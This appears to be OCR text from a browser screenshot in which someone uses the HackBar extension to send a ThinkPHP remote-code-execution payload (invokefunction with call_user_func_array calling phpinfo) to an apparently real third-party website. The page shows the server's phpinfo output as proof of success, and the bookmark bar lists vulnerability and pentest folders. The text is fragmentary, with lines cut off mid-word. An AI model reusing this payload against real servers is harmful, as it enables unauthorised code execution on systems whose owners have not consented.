 https://ds.xiazai361.com/?s=/admin/\think\Container/invokefunction&function=call_user_f
4
译 译 豆瓣 学习网站 Github镜像 待看 面试 正在看 Github学完项目 edu通用漏洞 电子资源 优秀博客 笔记 开源项目 内网笔记 笔记 中间件/容器漏洞
PHP Version 5.6.40
System Linux ebs-58511 3.10.0-693.21.1.el7.x86_64 #1 SMP Wed Mar 7 19:03:37 UTC 2018 x86_64
Build Date Nov 4 2020 22:01:18
Configure Command './configure' '--prefix=/usr/local/php' '--with-config-file-path=/usr/local/php/etc' '--with-config-file-scan-dir=/usr/local/php/conf.d' '--enable-fpm' '--with-f
'--with-fpm-group=www' '--with-mysql=mysqlnd' '--with-mysqli=mysqlnd' '--with-pdo-mysql=mysqlnd' '--with-iconv-dir' '--with-freetype-dir=/usr/local/f
jpeg-dir' '--with-png-dir' '--with-zlib' '--with-libxml-dir=/usr' '--enable-xml' '--disable-rpath' '--enable-bcmath' '--enable-shmop' '--enable-sysvsem' '--en
optimization' '--with-curl' '--enable-mbregex' '--enable-mbstring' '--with-mcrypt' '--enable-ftp' '--with-gd' '--enable-gd-native-ttf' '--with-openssl' '--with-
enable-pcntl' '--enable-sockets' '--with-xmlrpc' '--enable-zip' '--enable-soap' '--with-gettext' '--enable-opcache' '--enable-intl' '--with-xsl'
Server API FPM/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/local/php/etc
Loaded Configuration File /usr/local/php/etc/php.ini
Scan this dir for additional .ini files /usr/local/php/conf.d
Additional .ini files parsed /usr/local/php/conf.d/002-zendguardloader.ini
PHP API 20131106
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other Commit n
Load URL
Split URL
https://ds.xiazai361.com/?s=/admin/\think\Container/invokefunction&
function=call_user_func_array&vars[0]=phpinfo&vars[1][]=-1